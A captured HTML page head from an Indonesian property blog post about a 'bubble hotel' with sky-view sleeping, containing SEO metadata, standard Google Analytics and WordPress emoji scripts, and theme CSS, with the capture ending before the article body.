

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/
body_size: 48631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit | Portal Berita Properti Terkini</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Inilah bubble hotel dengan suasana tidur beratap langit." />
	<link rel="canonical" href="https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit | Portal Berita Properti Terkini" />
	<meta property="og:description" content="Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Inilah bubble hotel dengan suasana tidur beratap langit." />
	<meta property="og:url" content="https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2017-06-14T06:56:20+00:00" />
	<meta property="article:modified_time" content="2019-11-02T08:42:13+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/","url":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/","name":"KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit | Portal Berita Properti Terkini","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg","datePublished":"2017-06-14T06:56:20+00:00","dateModified":"2019-11-02T08:42:13+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Apakah anda pernah berkeinginan untuk tidur sambil melihat langit-langit? Inilah bubble hotel dengan suasana tidur beratap langit.","breadcrumb":{"@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/06/Aurora-Bubble-Iceland-11.jpg","width":1000,"height":667,"caption":"KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/bubble-hotel-dengan-suasana-tidur-beratap-langit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"KEREN! Inilah Bubble Hotel Dengan Suasana Tidur Beratap Langit"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/5674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=5674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F" />
